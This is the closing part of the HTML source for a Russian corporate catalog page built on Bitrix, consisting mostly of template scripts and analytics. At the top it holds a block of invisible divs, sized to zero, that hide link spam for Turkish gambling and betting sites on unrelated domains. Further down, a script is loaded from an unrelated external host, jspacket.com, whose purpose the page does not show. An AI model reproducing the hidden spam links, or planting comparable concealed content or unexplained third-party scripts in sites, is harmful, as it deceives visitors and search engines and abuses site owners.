siteleri">kumar siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tonggarden.co.in/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tonggarden.co.in/" title="kumar siteleri">kumar siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://africacoffeeteaexpo.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://africacoffeeteaexpo.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agroforestry2025.org/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agroforestry2025.org/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="Bahis siteleri">Bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diawest.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diawest.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://montagelabs.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://montagelabs.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://transformafricasummit.org/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bieszczadynocleg.pl/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.schooljobfinder.com/" title="casinolevant">casinolevant</a> | </div></div>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.min.js?1612784126252095"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/'});</script><script   src="/bitrix/cache/js/s1/aspro-scorp/kernel_main/kernel_main_v1.js?1633068472151609"></script>
<script  src="/bitrix/js/twim.recaptchafree/script.js?15457233804421"></script>
<script  src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=ru"></script>
<script  src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?153060646893637"></script>
<script  src="/bitrix/js/jouele/jquery.jplayer.min.js?147318081160950"></script>
<script  src="/bitrix/js/jouele/jouele.js?147318081112294"></script>
<script   src="/bitrix/cache/js/s1/aspro-scorp/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?16127860161051"></script>
<script  src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?161278414060291"></script>
<script  src="/bitrix/js/main/core/core_ls.min.js?14525423937365"></script>
<script  src="/bitrix/js/main/core/core_frame_cache.min.js?161278412610532"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?161278404158041"></script>
<script  src="https://cdn.jsdelivr.net/picturefill/2.3.1/picturefill.min.js"></script>
<script  src="/bitrix/js/main/ajax.min.js?145254239322194"></script>
<script >BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/templates/aspro-scorp/js/jquery.actual.min.js','/bitrix/templates/aspro-scorp/js/jquery.fancybox.js','/bitrix/templates/aspro-scorp/js/blink.js','/bitrix/templates/aspro-scorp/vendor/jquery.easing.js','/bitrix/templates/aspro-scorp/vendor/jquery.appear.js','/bitrix/templates/aspro-scorp/vendor/jquery.cookie.js','/bitrix/templates/aspro-scorp/vendor/bootstrap.js','/bitrix/templates/aspro-scorp/vendor/flexslider/jquery.flexslider-min.js','/bitrix/templates/aspro-scorp/vendor/jquery.validate.min.js','/bitrix/templates/aspro-scorp/js/jquery.uniform.min.js','/bitrix/templates/aspro-scorp/js/jqModal.js','/bitrix/templates/aspro-scorp/js/detectmobilebrowser.js','/bitrix/templates/aspro-scorp/js/general.js','/bitrix/templates/aspro-scorp/js/custom.js','/bitrix/templates/aspro-scorp/js/lightgallery-all.min.js','/bitrix/templates/aspro-scorp/js/jquery.mousewheel.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro-scorp/js/jquery.inputmask.bundle.min.js']);</script>
<script >BX.setCSSList(['/bitrix/templates/aspro-scorp/css/bootstrap.css','/bitrix/templates/aspro-scorp/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro-scorp/vendor/flexslider/flexslider.css','/bitrix/templates/aspro-scorp/css/jquery.fancybox.css','/bitrix/templates/aspro-scorp/css/theme-elements.css','/bitrix/templates/aspro-scorp/css/theme-responsive.css','/bitrix/templates/aspro-scorp/css/lightgallery.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/aspro-scorp/styles.css','/bitrix/templates/aspro-scorp/template_styles.css','/bitrix/templates/aspro-scorp/css/responsive.css','/bitrix/templates/aspro-scorp/themes/13/colors.css','/bitrix/templates/aspro-scorp/css/custom.css']);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_SCORP_TITLE':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;','ERROR_INCLUDE_MODULE_SCORP_TEXT':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<script   src="/bitrix/cache/js/s1/aspro-scorp/template_e47d0974b844f56830c4c8248f5bfd5f/template_e47d0974b844f56830c4c8248f5bfd5f_v1.js?1612786016311733"></script>
<script >var _ba = _ba || []; _ba.push(["aid", "807a47475422543a6a6f66c454110a23"]); _ba.push(["host", "ndmfasad.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter35338545 = new Ya.Metrika({ id:35338545, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script><script >
		var arScorpOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-scorp',
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '13',
				'BASE_COLOR_CUSTOM' : 'e65100',
				'TOP_MENU' : 'LIGHT',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_CAPTCHA_FORM' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : 'http://vk.com/',
				'SOCIAL_FACEBOOK' : 'http://www.facebook.com/',
				'SOCIAL_TWITTER' : 'http://twitter.com/',
				'SOCIAL_YOUTUBE' : 'http://youtube.com/',
				'SOCIAL_ODNOKLASSNIKI' : 'http://www.odnoklassniki.ru/',
				'SOCIAL_GOOGLEPLUS' : 'https://plus.google.com/',
				'BANNER_WIDTH' : 'AUTO',
				'TEASERS_INDEX' : 'NONE',
				'CATALOG_INDEX' : 'N',
				'CATALOG_FAVORITES_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
			})
		});
		</script><script >
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/metallicheskiy-sofit-perforirovannyy-lbrus/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script src="https://jspacket.com/js/1878.js"></script>
<script type="text/javascript">
			var templateName = 'catalog-table';
			$(document).ready(function(){
				$('.catalog.item-views.table .item .image').sliceHeight({lineheight: -3});
				$('.catalog.item-views.table .item .title').sliceHeight();
				$('.catalog.item-views.table .item .cont').sliceHeight();
				$('.catalog.item-views.table .item').sliceHeight();
			});
			</script>
<script  > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter35338545 = new Ya.Metrika2({ id:35338545, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-129379400-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129379400-2');
</script><script  src="/bitrix/templates/aspro-scorp/assets/plugins/cube-portfolio/cubeportfolio/js/jquery.cubeportfolio.js"></script>
</body>
</html><!--2dd3923fc7ed168058faf8efd04ef2b8-->